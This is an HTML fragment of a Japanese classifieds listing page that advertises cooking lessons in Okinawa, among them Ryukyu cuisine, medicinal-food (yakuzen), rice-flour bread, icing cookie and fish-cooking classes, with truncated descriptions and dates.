<a rel="nofollow" href="/okinawa/les-coo/g-1733/s-9992715">首里駅</a>
<a href="/all/les-coo/g-1733">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%A4%8F%E4%BC%91%E3%81%BF">夏休み</a>
</div>
</div>
<div class='p-item-detail'>
おまたせしました🐻
今年もやります🌈
【第４回夏休みだけの習い事】
\募集のお知らせ/
▶︎今回、曜日を増やしています。
物価高騰してますが、去年と同じ金額で実施します。

通わせたいけど、距離的に厳しい。
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月17日
</div>
<div class='u-color-gray'>
作成6月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i3wly" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i3wly" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1i1qc0"><img alt="琉球料理&amp;沖縄料理　教室" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1i1qc0">琉球料理&amp;沖縄料理　教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1733/a-89570-nakagami">中頭郡</a>
<a href="/all/les-coo/g-1733">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A8%E3%83%97%E3%83%AD%E3%83%B3">エプロン</a>
</div>
</div>
<div class='p-item-detail'>
島やさい工房「かめさんといっしょ」６月料理教室のご案内です😊
自宅サロンにて、少人数の料理教室です😊


☆琉球料理＆おきなわ料理クラス☆

メニュー：カンダバージューシー・小煮・ゴーヤーンブシー・タンナファクル...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月14日
</div>
<div class='u-color-gray'>
作成6月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i1qc0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i1qc0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1hsvvs"><img alt="豊見城市　19期生募集中　4カ月で料理の基礎が身につく　愛される..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/683e3e78a6c0bbb1c635da2d/thumb_m___________2023-04-26_084208.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1hsvvs">豊見城市　19期生募集中　4カ月で料理の基礎が身につく　愛される...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>豊見城市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/les-coo/g-all/a-851-tomigusuku">豊見城市</a>
<a href="/okinawa/les-coo/g-all/s-9992702">赤嶺駅</a>
<a href="/all/les-coo">料理</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%85%88%E7%94%9F">先生</a>
</div>
</div>
<div class='p-item-detail'>
毎日、毎日、いただく
ごはんというのもは、

キラキラしたごちそうばかりである

必要はないと思っています

ほっとする、いつもの

囲む食卓は、

しみじみとおいしいものがいい。

そして特別では...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月3日
</div>
<div class='u-color-gray'>
作成6月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hsvvs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hsvvs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1hshu7"><img alt="ベジ薬膳×おからこんにゃくレッスン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/683d49b0599fb9125e866c03/thumb_m_Collage_2025-05-27_12_26_34.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1hshu7">ベジ薬膳×おからこんにゃくレッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-89570-nakagami">中頭郡</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%AA%AD%E8%B0%B7%E6%9D%91">読谷村</a>
</div>
</div>
<div class='p-item-detail'>
🌿 6月8日（日）特別企画！ベジ薬膳レッスン in 読谷村 🌿

📅 日時：2025年6月8日（日）10:00～13:00
📍 場所：ジーンおうちサロン（沖縄県中頭郡読谷村）
※お申し込みの方に個別で住所をお伝えしま...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月2日
</div>
<div class='u-color-gray'>
作成6月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hshu7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hshu7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1hnq57"><img alt="ベジ×薬膳『おからこんにゃく』レッスン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6835310b385e849591280d90/thumb_m_1000020461.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1hnq57">ベジ×薬膳『おからこんにゃく』レッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/s-9992706">旭橋駅</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%AA%AD%E8%B0%B7%E6%9D%91">読谷村</a>
</div>
</div>
<div class='p-item-detail'>
🌿 6月8日（日）特別企画！
ベジ薬膳レッスン in 読谷村 🌿

📅 日時：2025年6月8日（日）
10:00～13:00
📍 場所：ジーンおうちサロン
（沖縄県中頭郡読谷村）
※お申し込みの方に個別で住所...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月27日
</div>
<div class='u-color-gray'>
作成5月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hnq57" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hnq57" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1bua4l"><img alt="生米丸パン教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66b7ce3d2b6aad5e44282059/thumb_m_35953.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1bua4l">生米丸パン教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浦添市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-1729/a-847-urasoe">浦添市</a>
<a href="/all/les-coo/g-1729">パン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B0%E3%83%AB%E3%83%86%E3%83%B3%E3%83%95%E3%83%AA%E3%83%BC">グルテンフリー</a>
</div>
</div>
<div class='p-item-detail'>
グルテンフリー！
洋さんの生米パン教室では、温度計なしで
カラダに優しい米100％のパンが
お家にあるお米で美味しく上手に焼ける！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月21日
</div>
<div class='u-color-gray'>
作成5月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1bua4l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1bua4l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1dgn7h"><img alt="アイシングクッキーMOM認定講座" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68069626d6d9f465978451ec/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1dgn7h">アイシングクッキーMOM認定講座</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>豊見城市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/les-coo/g-all/a-851-tomigusuku">豊見城市</a>
<a href="/all/les-coo">料理</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%AA%E3%82%B9%E3%83%9E%E3%82%B9%E3%82%A2%E3%82%A4%E3%82%B7%E3%83%B3%E3%82%B0%E3%82%AF%E3%83%83%E3%82%AD%E3%83%BC">クリスマスアイシングクッキー</a>
</div>
</div>
<div class='p-item-detail'>
豊見城講師自宅にてアイシングクッキーのレッスンをおこなっております。
MOMディプロマコースは
アイシングクッキーを極めたい方、今後販売や教室をやってみたい方にオススメです♡



https://www.instagram...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月22日
</div>
<div class='u-color-gray'>
作成4月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dgn7h" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dgn7h" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1grvd2"><img alt="梅雨の薬膳レッスン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68004ab999f5ca0e834a3fc5/thumb_m_1000019396.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1grvd2">梅雨の薬膳レッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/s-9992706">旭橋駅</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%85%92%E7%B2%95">酒粕</a>
</div>
</div>
<div class='p-item-detail'>
【薬膳ごはんレッスン in 那覇・久米サロン】
梅雨の季節を元気に過ごすための、薬膳ごはんレッスンを開催します。
沖縄の旬野菜とやさしい調味料で、体の中から整える薬膳ごはんを一緒に作って味わいましょう。
泡盛の酒粕『か...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月3日
</div>
<div class='u-color-gray'>
作成4月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1grvd2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1grvd2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1glvn0"><img alt="魚料理教室のご案内" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67f60b645678fc1717dd9b6a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1glvn0">魚料理教室のご案内</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中頭郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/les-coo/g-all/a-89570-nakagami">中頭郡</a>
<a href="/okinawa/les-coo/g-all/s-9992719">てだこ浦西駅</a>
<a href="/all/les-coo">料理</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
お魚料理教室のご案内👨‍🍳

各レッスン　料金4000円
19時レッスン〜
20時30分〜　試食
21時　解散

お魚料理を覚えて
お家ご飯に魚料理を増やしてみてはいかがでしょうか✨

さばき方
カルパッチョ
魚の焼き方
1...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月11日
</div>
<div class='u-color-gray'>
作成4月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1glvn0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1glvn0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1gfaa4"><img alt="麹薬膳教室のご案内" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67ea461e48864de570ffd14a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1gfaa4">麹薬膳教室のご案内</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>島尻郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-89571-shimajiri">島尻郡</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%AC%9B%E5%BA%A7">講座</a>
</div>
</div>
<div class='p-item-detail'>
こんな症状有りませんか？
天気が悪くなると頭痛がする。夕方には元気が無くなる。
夜中足がつる。など市販薬で良くなるから病院へ行くほどじゃないなー。

これを中医学薬膳的に体質チェックをして、スーパーに有る食材でこんな時は、
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月31日
</div>
<div class='u-color-gray'>
作成3月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gfaa4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gfaa4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-coo/article-1gdlqg"><img alt="薬膳×発酵" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68047994b538be076bb16de6/thumb_m_1000019464.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-coo/article-1gdlqg">薬膳×発酵</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浦添市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-coo">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-coo/g-2272/a-847-urasoe">浦添市</a>
<a href="/all/les-coo/g-2272">薬膳</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%96%99%E9%87%91">料金</a>
</div>
</div>
<div class='p-item-detail'>
＼若々しさ✨の秘訣／
　『薬膳＆発酵』

食を変えれば、カラダが変わる。
美味しい『薬膳＆発酵』料理の先にある、ワクワクする健康話をお届けます。
料理教室&amp;ランチもお楽しみいただきます!!

日時：2025年5...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月25日
</div>
<div class='u-color-gray'>
作成3月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
